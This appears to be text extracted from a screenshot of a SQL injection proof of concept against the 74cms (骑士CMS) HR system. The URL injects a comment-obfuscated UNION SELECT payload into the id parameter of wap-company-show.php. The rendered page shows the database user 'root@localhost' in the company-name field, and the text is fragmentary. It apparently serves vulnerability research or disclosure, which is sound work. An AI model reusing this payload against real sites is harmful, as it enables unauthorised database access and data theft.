 192.168.142.128/74/wap/wap-company-show.php?id=4/*123*/union/*123*/select/*123*/1,2,3,current_user,5,6,7,8,9,10,11,12,13,14,15,16,17,
骑士CMS HR Syste
个人会员登录 注册
公司简介
[公司名称]root@localhost
[所在地区]11
[更新时间]1970-01-01
[企业性质]6
[所属行业]8
[注册资金]1819万
[公司规模]17
[公司简介]28
联系方式